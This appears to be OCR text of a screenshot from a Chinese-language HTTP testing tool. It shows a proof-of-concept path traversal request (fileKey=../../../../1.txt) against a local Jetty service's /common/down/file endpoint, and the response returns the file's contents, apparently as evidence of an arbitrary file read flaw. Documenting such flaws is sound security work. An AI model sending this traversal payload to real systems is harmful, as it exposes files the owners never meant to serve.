 Request
数据包扫描
热加载
构造请求
1 GET /common/down/file?
fileKey=../../../../../../../../../../../../../../1.txt HTTP/1.1
2 Host ? : 127.0.0.1:8888
3 Cookie: JSESSIONID=node015ngvb2ja0qa1wkafhnodmyx50.node0;
_jfinal_captcha=f9a9d1bdbbe14e6fb43902e9fb6daec9;
listQuery=divId%3D1
4 Upgrade-Insecure-Requests: 1
5 Sec-Fetch-User: ?1
6 Sec-Fetch-Mode: navigate
7 Sec-Fetch-Site: none
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
9 Sec-Fetch-Dest: document
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0)
Gecko/20100101 Firefox/121.0
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;
q=0.3,en;q=0.2
13
14
Responses
6bytes / 10762ms
美化
详情
1 HTTP/1.1 200 OK
2 Date: Sun, 21 Jan 2024 07:08:06 GMT
3 Accept-Ranges: bytes
4 Content-disposition: attachment; filename*=UTF-8''1.txt
5 Content-Type: text/plain; charset=utf-8
6 Server: Jetty(9.4.12.v20180830)
7 Content-Length: 6
8
9 123123
远端地址:127.0.0.1:8888; 响应时
间:10762ms; 总耗时:10763ms; UR
L:http://127.0.0.1:8888/common/